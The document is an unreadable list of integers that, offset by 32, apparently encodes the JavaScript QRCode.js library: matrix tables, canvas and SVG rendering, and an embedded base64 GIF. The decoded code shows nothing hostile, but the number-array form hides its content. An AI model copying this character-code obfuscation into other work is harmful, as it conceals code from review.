64,137,134,64,72,150,143,137,132,64,80,64,93,93,64,131,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,130,129,132,64,146,147,64,130,140,143,131,139,64,96,64,148,153,144,133,110,149,141,130,133,146,90,66,64,75,64,129,64,75,64,66,79,133,146,146,143,146,99,143,146,146,133,131,148,108,133,150,133,140,90,66,64,75,64,130,73,91,64,134,143,146,64,72,150,129,146,64,132,64,93,64,131,78,140,133,142,135,148,136,64,79,64,83,76,64,133,64,93,64,123,125,76,64,134,64,93,64,80,91,64,132,64,94,64,134,91,64,134,75,75,73,134,143,146,64,72,150,129,146,64,135,64,93,64,131,123,83,64,74,64,134,64,75,64,80,125,76,64,136,64,93,64,131,123,83,64,74,64,134,64,75,64,81,125,76,64,137,64,93,64,131,123,83,64,74,64,134,64,75,64,82,125,76,64,139,64,93,64,80,91,64,135,64,94,64,139,91,64,139,75,75,73,133,78,144,149,147,136,72,142,133,151,64,138,72,136,76,64,137,73,73,91,64,146,133,148,149,146,142,64,133,64,157,76,64,138,78,135,133,148,114,147,98,140,143,131,139,116,129,130,140,133,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,147,151,137,148,131,136,64,72,130,73,64,155,64,131,129,147,133,64,132,78,108,90,64,146,133,148,149,146,142,64,138,78,114,115,127,98,108,111,99,107,127,116,97,98,108,101,123,84,64,74,64,72,129,64,77,64,81,73,64,75,64,80,125,91,64,131,129,147,133,64,132,78,109,90,64,146,133,148,149,146,142,64,138,78,114,115,127,98,108,111,99,107,127,116,97,98,108,101,123,84,64,74,64,72,129,64,77,64,81,73,64,75,64,81,125,91,64,131,129,147,133,64,132,78,113,90,64,146,133,148,149,146,142,64,138,78,114,115,127,98,108,111,99,107,127,116,97,98,108,101,123,84,64,74,64,72,129,64,77,64,81,73,64,75,64,82,125,91,64,131,129,147,133,64,132,78,104,90,64,146,133,148,149,146,142,64,138,78,114,115,127,98,108,111,99,107,127,116,97,98,108,101,123,84,64,74,64,72,129,64,77,64,81,73,64,75,64,83,125,91,64,132,133,134,129,149,140,148,90,64,146,133,148,149,146,142,64,150,143,137,132,64,80,64,157,64,157,76,64,139,78,144,146,143,148,143,148,153,144,133,64,93,64,155,64,135,133,148,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,150,129,146,64,130,64,93,64,109,129,148,136,78,134,140,143,143,146,72,129,64,79,64,88,73,91,64,146,133,148,149,146,142,64,81,64,93,93,64,72,81,64,70,64,148,136,137,147,78,130,149,134,134,133,146,123,130,125,64,94,94,94,64,87,64,77,64,129,64,69,64,88,73,64,157,76,64,144,149,148,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,80,91,64,130,64,94,64,131,91,64,131,75,75,73,148,136,137,147,78,144,149,148,98,137,148,72,81,64,93,93,64,72,81,64,70,64,129,64,94,94,94,64,130,64,77,64,131,64,77,64,81,73,73,64,157,76,64,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,140,133,142,135,148,136,64,157,76,64,144,149,148,98,137,148,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,150,129,146,64,130,64,93,64,109,129,148,136,78,134,140,143,143,146,72,148,136,137,147,78,140,133,142,135,148,136,64,79,64,88,73,91,64,148,136,137,147,78,130,149,134,134,133,146,78,140,133,142,135,148,136,64,92,93,64,130,64,70,70,64,148,136,137,147,78,130,149,134,134,133,146,78,144,149,147,136,72,80,73,76,64,129,64,70,70,64,72,148,136,137,147,78,130,149,134,134,133,146,123,130,125,64,156,93,64,81,82,88,64,94,94,94,64,148,136,137,147,78,140,133,142,135,148,136,64,69,64,88,73,76,64,148,136,137,147,78,140,133,142,135,148,136,75,75,64,157,64,157,91,64,150,129,146,64,140,64,93,64,123,123,81,87,76,64,81,84,76,64,81,81,76,64,87,125,76,64,123,83,82,76,64,82,86,76,64,82,80,76,64,81,84,125,76,64,123,85,83,76,64,84,82,76,64,83,82,76,64,82,84,125,76,64,123,87,88,76,64,86,82,76,64,84,86,76,64,83,84,125,76,64,123,81,80,86,76,64,88,84,76,64,86,80,76,64,84,84,125,76,64,123,81,83,84,76,64,81,80,86,76,64,87,84,76,64,85,88,125,76,64,123,81,85,84,76,64,81,82,82,76,64,88,86,76,64,86,84,125,76,64,123,81,89,82,76,64,81,85,82,76,64,81,80,88,76,64,88,84,125,76,64,123,82,83,80,76,64,81,88,80,76,64,81,83,80,76,64,89,88,125,76,64,123,82,87,81,76,64,82,81,83,76,64,81,85,81,76,64,81,81,89,125,76,64,123,83,82,81,76,64,82,85,81,76,64,81,87,87,76,64,81,83,87,125,76,64,123,83,86,87,76,64,82,88,87,76,64,82,80,83,76,64,81,85,85,125,76,64,123,84,82,85,76,64,83,83,81,76,64,82,84,81,76,64,81,87,87,125,76,64,123,84,85,88,76,64,83,86,82,76,64,82,85,88,76,64,81,89,84,125,76,64,123,85,82,80,76,64,84,81,82,76,64,82,89,82,76,64,82,82,80,125,76,64,123,85,88,86,76,64,84,85,80,76,64,83,82,82,76,64,82,85,80,125,76,64,123,86,84,84,76,64,85,80,84,76,64,83,86,84,76,64,82,88,80,125,76,64,123,87,81,88,76,64,85,86,80,76,64,83,89,84,76,64,83,81,80,125,76,64,123,87,89,82,76,64,86,82,84,76,64,84,84,82,76,64,83,83,88,125,76,64,123,88,85,88,76,64,86,86,86,76,64,84,88,82,76,64,83,88,82,125,76,64,123,89,82,89,76,64,87,81,81,76,64,85,80,89,76,64,84,80,83,125,76,64,123,81,80,80,83,76,64,87,87,89,76,64,85,86,85,76,64,84,83,89,125,76,64,123,81,80,89,81,76,64,88,85,87,76,64,86,81,81,76,64,84,86,81,125,76,64,123,81,81,87,81,76,64,89,81,81,76,64,86,86,81,76,64,85,81,81,125,76,64,123,81,82,87,83,76,64,89,89,87,76,64,87,81,85,76,64,85,83,85,125,76,64,123,81,83,86,87,76,64,81,80,85,89,76,64,87,85,81,76,64,85,89,83,125,76,64,123,81,84,86,85,76,64,81,81,82,85,76,64,88,80,85,76,64,86,82,85,125,76,64,123,81,85,82,88,76,64,81,81,89,80,76,64,88,86,88,76,64,86,85,88,125,76,64,123,81,86,82,88,76,64,81,82,86,84,76,64,89,80,88,76,64,86,89,88,125,76,64,123,81,87,83,82,76,64,81,83,87,80,76,64,89,88,82,76,64,87,84,82,125,76,64,123,81,88,84,80,76,64,81,84,85,82,76,64,81,80,83,80,76,64,87,89,80,125,76,64,123,81,89,85,82,76,64,81,85,83,88,76,64,81,81,81,82,76,64,88,84,82,125,76,64,123,82,80,86,88,76,64,81,86,82,88,76,64,81,81,86,88,76,64,88,89,88,125,76,64,123,82,81,88,88,76,64,81,87,82,82,76,64,81,82,82,88,76,64,89,85,88,125,76,64,123,82,83,80,83,76,64,81,88,80,89,76,64,81,82,88,83,76,64,89,88,83,125,76,64,123,82,84,83,81,76,64,81,89,81,81,76,64,81,83,85,81,76,64,81,80,85,81,125,76,64,123,82,85,86,83,76,64,81,89,88,89,76,64,81,84,82,83,76,64,81,80,89,83,125,76,64,123,82,86,89,89,76,64,82,80,89,89,76,64,81,84,89,89,76,64,81,81,83,89,125,76,64,123,82,88,80,89,76,64,82,82,81,83,76,64,81,85,87,89,76,64,81,82,81,89,125,76,64,123,82,89,85,83,76,64,82,83,83,81,76,64,81,86,86,83,76,64,81,82,87,83,125,125,76,64,143,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,150,129,146,64,129,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,148,136,137,147,78,127,133,140,64,93,64,129,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,64,93,64,130,64,157,91,64,146,133,148,149,146,142,64,129,78,144,146,143,148,143,148,153,144,133,78,132,146,129,151,64,93,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,149,142,131,148,137,143,142,64,135,72,129,76,64,130,73,64,155,64,150,129,146,64,131,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,110,115,72,66,136,148,148,144,90,79,79,151,151,151,78,151,83,78,143,146,135,79,82,80,80,80,79,147,150,135,66,76,64,129,73,91,64,134,143,146,64,72,150,129,146,64,132,64,137,142,64,130,73,64,130,78,136,129,147,111,151,142,112,146,143,144,133,146,148,153,72,132,73,64,70,70,64,131,78,147,133,148,97,148,148,146,137,130,149,148,133,72,132,76,64,130,123,132,125,73,91,64,146,133,148,149,146,142,64,131,64,157,64,150,129,146,64,130,64,93,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,76,64,131,64,93,64,148,136,137,147,78,127,133,140,76,64,132,64,93,64,129,78,135,133,148,109,143,132,149,140,133,99,143,149,142,148,72,73,91,64,109,129,148,136,78,134,140,143,143,146,72,130,78,151,137,132,148,136,64,79,64,132,73,76,64,109,129,148,136,78,134,140,143,143,146,72,130,78,136,133,137,135,136,148,64,79,64,132,73,76,64,148,136,137,147,78,131,140,133,129,146,72,73,91,64,150,129,146,64,136,64,93,64,135,72,66,147,150,135,66,76,64,155,64,150,137,133,151,98,143,152,90,64,66,80,64,80,64,66,64,75,64,115,148,146,137,142,135,72,132,73,64,75,64,66,64,66,64,75,64,115,148,146,137,142,135,72,132,73,76,64,151,137,132,148,136,90,64,66,81,80,80,69,66,76,64,136,133,137,135,136,148,90,64,66,81,80,80,69,66,76,64,134,137,140,140,90,64,130,78,131,143,140,143,146,108,137,135,136,148,64,157,73,91,64,136,78,147,133,148,97,148,148,146,137,130,149,148,133,110,115,72,66,136,148,148,144,90,79,79,151,151,151,78,151,83,78,143,146,135,79,82,80,80,80,79,152,141,140,142,147,79,66,76,64,66,152,141,140,142,147,90,152,140,137,142,139,66,76,64,66,136,148,148,144,90,79,79,151,151,151,78,151,83,78,143,146,135,79,81,89,89,89,79,152,140,137,142,139,66,73,76,64,131,78,129,144,144,133,142,132,99,136,137,140,132,72,136,73,76,64,136,78,129,144,144,133,142,132,99,136,137,140,132,72,135,72,66,146,133,131,148,66,76,64,155,64,134,137,140,140,90,64,130,78,131,143,140,143,146,100,129,146,139,76,64,151,137,132,148,136,90,64,66,81,66,76,64,136,133,137,135,136,148,90,64,66,81,66,76,64,137,132,90,64,66,148,133,141,144,140,129,148,133,66,64,157,73,73,91,64,134,143,146,64,72,150,129,146,64,137,64,93,64,80,91,64,132,64,94,64,137,91,64,137,75,75,73,134,143,146,64,72,150,129,146,64,138,64,93,64,80,91,64,132,64,94,64,138,91,64,138,75,75,73,137,134,64,72,129,78,137,147,100,129,146,139,72,137,76,64,138,73,73,64,155,64,150,129,146,64,139,64,93,64,135,72,66,149,147,133,66,76,64,155,64,152,90,64,115,148,146,137,142,135,72,137,73,76,64,153,90,64,115,148,146,137,142,135,72,138,73,64,157,73,91,64,139,78,147,133,148,97,148,148,146,137,130,149,148,133,110,115,72,66,136,148,148,144,90,79,79,151,151,151,78,151,83,78,143,146,135,79,81,89,89,89,79,152,140,137,142,139,66,76,64,66,136,146,133,134,66,76,64,66,67,148,133,141,144,140,129,148,133,66,73,76,64,136,78,129,144,144,133,142,132,99,136,137,140,132,72,139,73,64,157,64,157,76,64,129,78,144,146,143,148,143,148,153,144,133,78,131,140,133,129,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,143,146,64,72,91,64,148,136,137,147,78,127,133,140,78,136,129,147,99,136,137,140,132,110,143,132,133,147,72,73,91,73,148,136,137,147,78,127,133,140,78,146,133,141,143,150,133,99,136,137,140,132,72,148,136,137,147,78,127,133,140,78,140,129,147,148,99,136,137,140,132,73,64,157,76,64,129,64,157,72,73,76,64,144,64,93,64,66,147,150,135,66,64,93,93,93,64,132,143,131,149,141,133,142,148,78,132,143,131,149,141,133,142,148,101,140,133,141,133,142,148,78,148,129,135,110,129,141,133,78,148,143,108,143,151,133,146,99,129,147,133,72,73,76,64,145,64,93,64,144,64,95,64,143,64,90,64,141,72,73,64,95,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,149,142,131,148,137,143,142,64,129,72,73,64,155,64,148,136,137,147,78,127,133,140,105,141,129,135,133,78,147,146,131,64,93,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,148,143,100,129,148,129,117,114,108,72,66,137,141,129,135,133,79,144,142,135,66,73,76,64,148,136,137,147,78,127,133,140,105,141,129,135,133,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,137,142,140,137,142,133,66,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,142,143,142,133,66,64,157,64,134,149,142,131,148,137,143,142,64,132,72,129,76,64,130,73,64,155,64,150,129,146,64,131,64,93,64,148,136,137,147,91,64,137,134,64,72,131,78,127,134,102,129,137,140,64,93,64,130,76,64,131,78,127,134,115,149,131,131,133,147,147,64,93,64,129,76,64,142,149,140,140,64,93,93,93,64,131,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,73,64,155,64,150,129,146,64,132,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,137,141,135,66,73,76,64,133,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,131,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,64,93,64,65,81,76,64,131,78,127,134,102,129,137,140,64,70,70,64,127,134,102,129,137,140,78,131,129,140,140,72,131,73,64,157,76,64,134,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,131,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,64,93,64,65,80,76,64,131,78,127,134,115,149,131,131,133,147,147,64,70,70,64,131,78,127,134,115,149,131,131,133,147,147,78,131,129,140,140,72,131,73,64,157,91,64,146,133,148,149,146,142,64,132,78,143,142,129,130,143,146,148,64,93,64,133,76,64,132,78,143,142,133,146,146,143,146,64,93,64,133,76,64,132,78,143,142,140,143,129,132,64,93,64,134,76,64,132,78,147,146,131,64,93,64,66,132,129,148,129,90,137,141,129,135,133,79,135,137,134,91,130,129,147,133,86,84,76,137,118,98,111,114,151,80,107,103,135,143,97,97,97,97,110,115,117,136,101,117,135,97,97,97,97,117,97,97,97,97,102,99,97,121,97,97,97,99,110,130,153,130,140,97,97,97,97,104,101,140,101,113,118,113,105,81,82,112,84,79,79,88,79,151,83,88,103,105,97,120,100,105,98,107,101,80,100,104,152,135,140,138,110,98,97,97,111,89,116,120,108,80,121,84,111,104,151,97,97,97,97,98,106,114,117,85,101,146,139,106,135,135,135,93,93,66,76,64,150,143,137,132,64,80,64,157,64,131,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,64,93,93,93,64,65,80,64,70,70,64,131,78,127,134,115,149,131,131,133,147,147,64,95,64,131,78,127,134,115,149,131,131,133,147,147,78,131,129,140,140,72,131,73,64,90,64,131,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,64,93,93,93,64,65,81,64,70,70,64,131,78,127,134,102,129,137,140,64,70,70,64,131,78,127,134,102,129,137,140,78,131,129,140,140,72,131,73,64,157,64,137,134,64,72,148,136,137,147,78,127,129,142,132,146,143,137,132,64,70,70,64,148,136,137,147,78,127,129,142,132,146,143,137,132,64,92,93,64,82,78,81,73,64,155,64,150,129,146,64,130,64,93,64,81,64,79,64,151,137,142,132,143,151,78,132,133,150,137,131,133,112,137,152,133,140,114,129,148,137,143,76,64,131,64,93,64,99,129,142,150,129,147,114,133,142,132,133,146,137,142,135,99,143,142,148,133,152,148,82,100,78,144,146,143,148,143,148,153,144,133,78,132,146,129,151,105,141,129,135,133,91,64,99,129,142,150,129,147,114,133,142,132,133,146,137,142,135,99,143,142,148,133,152,148,82,100,78,144,146,143,148,143,148,153,144,133,78,132,146,129,151,105,141,129,135,133,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,132,76,64,133,76,64,134,76,64,135,76,64,136,76,64,137,76,64,138,73,64,155,64,137,134,64,72,66,142,143,132,133,110,129,141,133,66,64,137,142,64,129,64,70,70,64,79,137,141,135,79,137,78,148,133,147,148,72,129,78,142,143,132,133,110,129,141,133,73,73,64,134,143,146,64,72,150,129,146,64,140,64,93,64,129,146,135,149,141,133,142,148,147,78,140,133,142,135,148,136,64,77,64,81,91,64,140,64,94,93,64,81,91,64,140,77,77,73,129,146,135,149,141,133,142,148,147,123,140,125,64,93,64,129,146,135,149,141,133,142,148,147,123,140,125,64,74,64,130,91,64,133,140,147,133,64,66,149,142,132,133,134,137,142,133,132,66,64,93,93,64,148,153,144,133,143,134,64,138,64,70,70,64,72,129,146,135,149,141,133,142,148,147,123,81,125,64,74,93,64,130,76,64,129,146,135,149,141,133,142,148,147,123,82,125,64,74,93,64,130,76,64,129,146,135,149,141,133,142,148,147,123,83,125,64,74,93,64,130,76,64,129,146,135,149,141,133,142,148,147,123,84,125,64,74,93,64,130,73,91,64,131,78,129,144,144,140,153,72,148,136,137,147,76,64,129,146,135,149,141,133,142,148,147,73,64,157,64,157,64,150,129,146,64,133,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,93,64,65,81,76,64,148,136,137,147,78,127,129,142,132,146,143,137,132,64,93,64,142,72,73,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,64,93,64,130,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,131,129,142,150,129,147,66,73,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,151,137,132,148,136,64,93,64,130,78,151,137,132,148,136,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,136,133,137,135,136,148,64,93,64,130,78,136,133,137,135,136,148,76,64,129,78,129,144,144,133,142,132,99,136,137,140,132,72,148,136,137,147,78,127,133,140,99,129,142,150,129,147,73,76,64,148,136,137,147,78,127,133,140,64,93,64,129,76,64,148,136,137,147,78,127,143,99,143,142,148,133,152,148,64,93,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,135,133,148,99,143,142,148,133,152,148,72,66,82,132,66,73,76,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,93,64,65,81,76,64,148,136,137,147,78,127,133,140,105,141,129,135,133,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,137,141,135,66,73,76,64,148,136,137,147,78,127,133,140,105,141,129,135,133,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,142,143,142,133,66,76,64,148,136,137,147,78,127,133,140,78,129,144,144,133,142,132,99,136,137,140,132,72,148,136,137,147,78,127,133,140,105,141,129,135,133,73,76,64,148,136,137,147,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,64,93,64,142,149,140,140,64,157,91,64,146,133,148,149,146,142,64,133,78,144,146,143,148,143,148,153,144,133,78,132,146,129,151,64,93,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,150,129,146,64,130,64,93,64,148,136,137,147,78,127,133,140,105,141,129,135,133,76,64,131,64,93,64,148,136,137,147,78,127,143,99,143,142,148,133,152,148,76,64,132,64,93,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,76,64,133,64,93,64,129,78,135,133,148,109,143,132,149,140,133,99,143,149,142,148,72,73,76,64,134,64,93,64,132,78,151,137,132,148,136,64,79,64,133,76,64,135,64,93,64,132,78,136,133,137,135,136,148,64,79,64,133,76,64,136,64,93,64,109,129,148,136,78,146,143,149,142,132,72,134,73,76,64,137,64,93,64,109,129,148,136,78,146,143,149,142,132,72,135,73,91,64,130,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,142,143,142,133,66,76,64,148,136,137,147,78,131,140,133,129,146,72,73,91,64,134,143,146,64,72,150,129,146,64,138,64,93,64,80,91,64,133,64,94,64,138,91,64,138,75,75,73,134,143,146,64,72,150,129,146,64,139,64,93,64,80,91,64,133,64,94,64,139,91,64,139,75,75,73,64,155,64,150,129,146,64,140,64,93,64,129,78,137,147,100,129,146,139,72,138,76,64,139,73,76,64,141,64,93,64,139,64,74,64,134,76,64,142,64,93,64,138,64,74,64,135,91,64,131,78,147,148,146,143,139,133,115,148,153,140,133,64,93,64,140,64,95,64,132,78,131,143,140,143,146,100,129,146,139,64,90,64,132,78,131,143,140,143,146,108,137,135,136,148,76,64,131,78,140,137,142,133,119,137,132,148,136,64,93,64,81,76,64,131,78,134,137,140,140,115,148,153,140,133,64,93,64,140,64,95,64,132,78,131,143,140,143,146,100,129,146,139,64,90,64,132,78,131,143,140,143,146,108,137,135,136,148,76,64,131,78,134,137,140,140,114,133,131,148,72,141,76,64,142,76,64,134,76,64,135,73,76,64,131,78,147,148,146,143,139,133,114,133,131,148,72,109,129,148,136,78,134,140,143,143,146,72,141,73,64,75,64,78,85,76,64,109,129,148,136,78,134,140,143,143,146,72,142,73,64,75,64,78,85,76,64,136,76,64,137,73,76,64,131,78,147,148,146,143,139,133,114,133,131,148,72,109,129,148,136,78,131,133,137,140,72,141,73,64,77,64,78,85,76,64,109,129,148,136,78,131,133,137,140,72,142,73,64,77,64,78,85,76,64,136,76,64,137,73,64,157,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,93,64,65,80,64,157,76,64,133,78,144,146,143,148,143,148,153,144,133,78,141,129,139,133,105,141,129,135,133,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,70,70,64,132,78,131,129,140,140,72,148,136,137,147,76,64,129,73,64,157,76,64,133,78,144,146,143,148,143,148,153,144,133,78,137,147,112,129,137,142,148,133,132,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,157,76,64,133,78,144,146,143,148,143,148,153,144,133,78,131,140,133,129,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,148,136,137,147,78,127,143,99,143,142,148,133,152,148,78,131,140,133,129,146,114,133,131,148,72,80,76,64,80,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,151,137,132,148,136,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,136,133,137,135,136,148,73,76,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,93,64,65,81,64,157,76,64,133,78,144,146,143,148,143,148,153,144,133,78,146,143,149,142,132,64,93,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,146,133,148,149,146,142,64,129,64,95,64,109,129,148,136,78,134,140,143,143,146,72,81,133,83,64,74,64,129,73,64,79,64,81,133,83,64,90,64,129,64,157,76,64,133,64,157,72,73,64,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,150,129,146,64,129,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,148,136,137,147,78,127,133,140,64,93,64,129,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,64,93,64,130,64,157,91,64,146,133,148,149,146,142,64,129,78,144,146,143,148,143,148,153,144,133,78,132,146,129,151,64,93,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,76,64,131,64,93,64,148,136,137,147,78,127,133,140,76,64,132,64,93,64,129,78,135,133,148,109,143,132,149,140,133,99,143,149,142,148,72,73,76,64,133,64,93,64,109,129,148,136,78,134,140,143,143,146,72,130,78,151,137,132,148,136,64,79,64,132,73,76,64,134,64,93,64,109,129,148,136,78,134,140,143,143,146,72,130,78,136,133,137,135,136,148,64,79,64,132,73,76,64,135,64,93,64,123,71,92,148,129,130,140,133,64,147,148,153,140,133,93,66,130,143,146,132,133,146,90,80,91,130,143,146,132,133,146,77,131,143,140,140,129,144,147,133,90,131,143,140,140,129,144,147,133,91,66,94,71,125,76,64,136,64,93,64,80,91,64,132,64,94,64,136,91,64,136,75,75,73,64,155,64,135,78,144,149,147,136,72,66,92,148,146,94,66,73,91,64,134,143,146,64,72,150,129,146,64,137,64,93,64,80,91,64,132,64,94,64,137,91,64,137,75,75,73,135,78,144,149,147,136,72,71,92,148,132,64,147,148,153,140,133,93,66,130,143,146,132,133,146,90,80,91,130,143,146,132,133,146,77,131,143,140,140,129,144,147,133,90,131,143,140,140,129,144,147,133,91,144,129,132,132,137,142,135,90,80,91,141,129,146,135,137,142,90,80,91,151,137,132,148,136,90,71,64,75,64,133,64,75,64,66,144,152,91,136,133,137,135,136,148,90,66,64,75,64,134,64,75,64,66,144,152,91,130,129,131,139,135,146,143,149,142,132,77,131,143,140,143,146,90,66,64,75,64,72,129,78,137,147,100,129,146,139,72,136,76,64,137,73,64,95,64,130,78,131,143,140,143,146,100,129,146,139,64,90,64,130,78,131,143,140,143,146,108,137,135,136,148,73,64,75,64,71,91,66,94,92,79,148,132,94,71,73,91,64,135,78,144,149,147,136,72,66,92,79,148,146,94,66,73,64,157,64,135,78,144,149,147,136,72,66,92,79,148,129,130,140,133,94,66,73,76,64,131,78,137,142,142,133,146,104,116,109,108,64,93,64,135,78,138,143,137,142,72,66,66,73,91,64,150,129,146,64,138,64,93,64,131,78,131,136,137,140,132,110,143,132,133,147,123,80,125,76,64,139,64,93,64,72,130,78,151,137,132,148,136,64,77,64,138,78,143,134,134,147,133,148,119,137,132,148,136,73,64,79,64,82,76,64,140,64,93,64,72,130,78,136,133,137,135,136,148,64,77,64,138,78,143,134,134,147,133,148,104,133,137,135,136,148,73,64,79,64,82,91,64,139,64,94,64,80,64,70,70,64,140,64,94,64,80,64,70,70,64,72,138,78,147,148,153,140,133,78,141,129,146,135,137,142,64,93,64,140,64,75,64,66,144,152,64,66,64,75,64,139,64,75,64,66,144,152,66,73,64,157,76,64,129,78,144,146,143,148,143,148,153,144,133,78,131,140,133,129,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,148,136,137,147,78,127,133,140,78,137,142,142,133,146,104,116,109,108,64,93,64,66,66,64,157,76,64,129,64,157,72,73,91,64,113,114,99,143,132,133,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,137,134,64,72,148,136,137,147,78,127,136,148,111,144,148,137,143,142,64,93,64,155,64,151,137,132,148,136,90,64,82,85,86,76,64,136,133,137,135,136,148,90,64,82,85,86,76,64,148,153,144,133,110,149,141,130,133,146,90,64,84,76,64,131,143,140,143,146,100,129,146,139,90,64,66,67,80,80,80,80,80,80,66,76,64,131,143,140,143,146,108,137,135,136,148,90,64,66,67,134,134,134,134,134,134,66,76,64,131,143,146,146,133,131,148,108,133,150,133,140,90,64,132,78,104,64,157,76,64,66,147,148,146,137,142,135,66,64,93,93,64,148,153,144,133,143,134,64,130,64,70,70,64,72,130,64,93,64,155,64,148,133,152,148,90,64,130,64,157,73,76,64,130,73,64,134,143,146,64,72,150,129,146,64,131,64,137,142,64,130,73,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,123,131,125,64,93,64,130,123,131,125,91,64,66,147,148,146,137,142,135,66,64,93,93,64,148,153,144,133,143,134,64,129,64,70,70,64,72,129,64,93,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,129,73,73,76,64,148,136,137,147,78,127,129,142,132,146,143,137,132,64,93,64,142,72,73,76,64,148,136,137,147,78,127,133,140,64,93,64,129,76,64,148,136,137,147,78,127,143,113,114,99,143,132,133,64,93,64,142,149,140,140,76,64,148,136,137,147,78,127,143,100,146,129,151,137,142,135,64,93,64,142,133,151,64,145,72,148,136,137,147,78,127,133,140,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,73,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,78,148,133,152,148,64,70,70,64,148,136,137,147,78,141,129,139,133,99,143,132,133,72,148,136,137,147,78,127,136,148,111,144,148,137,143,142,78,148,133,152,148,73,64,157,76,64,113,114,99,143,132,133,78,144,146,143,148,143,148,153,144,133,78,141,129,139,133,99,143,132,133,64,93,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,148,136,137,147,78,127,143,113,114,99,143,132,133,64,93,64,142,133,151,64,130,72,146,72,129,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,78,131,143,146,146,133,131,148,108,133,150,133,140,73,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,78,131,143,146,146,133,131,148,108,133,150,133,140,73,76,64,148,136,137,147,78,127,143,113,114,99,143,132,133,78,129,132,132,100,129,148,129,72,129,73,76,64,148,136,137,147,78,127,143,113,114,99,143,132,133,78,141,129,139,133,72,73,76,64,148,136,137,147,78,127,133,140,78,148,137,148,140,133,64,93,64,129,76,64,148,136,137,147,78,127,143,100,146,129,151,137,142,135,78,132,146,129,151,72,148,136,137,147,78,127,143,113,114,99,143,132,133,73,76,64,148,136,137,147,78,141,129,139,133,105,141,129,135,133,72,73,64,157,76,64,113,114,99,143,132,133,78,144,146,143,148,143,148,153,144,133,78,141,129,139,133,105,141,129,135,133,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,66,134,149,142,131,148,137,143,142,66,64,93,93,64,148,153,144,133,143,134,64,148,136,137,147,78,127,143,100,146,129,151,137,142,135,78,141,129,139,133,105,141,129,135,133,64,70,70,64,72,65,148,136,137,147,78,127,129,142,132,146,143,137,132,64,156,156,64,148,136,137,147,78,127,129,142,132,146,143,137,132,64,94,93,64,83,73,